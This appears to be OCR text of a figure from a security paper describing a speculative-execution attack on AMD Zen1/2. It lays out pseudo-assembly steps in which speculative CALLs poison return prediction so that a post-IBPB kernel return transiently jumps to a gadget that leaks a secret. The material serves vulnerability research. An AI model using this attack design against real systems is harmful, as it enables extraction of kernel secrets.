 Patch runtime symbols used by pbinc.asm:
__pbinc_kernel_gadget_addr = read(/sys/kernel/pbinc/gaddr)
__alias_tbl[] = build 64 trampolines (RA aliasing)
__slow_predicate_ptr = allocate slow/cold memory
__pbinc_probe_shared = GVA of shared probe (passed to userland)
initializes / patches
Jump into pbinc_entry()
call
Patched inputs (pbinc.asm externs)
__alias_tbl[64]
__slow_predicate_ptr
__pbinc_kernel_gadget_addr
__pbinc_probe_shared
externs resolved at runtime
pbinc_entry: 1) call pre_ibpb_transient_train 2) mov rax, 39 (getpid) 3) syscall
(cross IBPB boundary) 4) spin loop: pause; jmp .spin
call pre_ibpb_transient_train
pre_ibpb_transient_train:
jmp .do_branch (architectural skip) -> .speculative_call_cascade executes only
transiently
jmp .do_branch (architectural)
.do_branch (predicate delay):
rdx = __slow_predicate_ptr - rax = [rdx] (slow load)
cmp rax, 0xdeadbeef
je .speculative_call_cascade (backward Jcc)
ret
mispredicted backward JE (speculative path)
.speculative_call_cascade (transient-only):
rsi = __alias_tbl - ecx = 64
loop: call qword [rsi] (speculative)
add rsi, 8 dec ecx
jnz .alias_loop
ret
slow load delays branch resolution
speculates into call cascade
syscall(getpid)
Transient window opens (backward Jcc resolves late) -> CPU speculates into
call cascade
calls do not retire (transient-only)
Training effect: 64 speculative CALLs push return addresses -> bias/overflow
return prediction state (RSB / alternate return predictors) Target class: RA
aliasing to kernel gadget bits
trained return prediction state persists across IBPB (Zen1/2)
Boundary crossing: syscall(getpid) -> kernel entry executes IBPB-on-entry -> first
post-IBPB RET can still consult poisoned return-target predictions on Zen1/2
speculative CALL pressure
mispredicted RET -> transient gadget
Resulting transient control transfer: post-IBPB early RET mispredicts -> lands in
kernel gadget (pbinc_dc_gadget) -> encodes secret into shared probe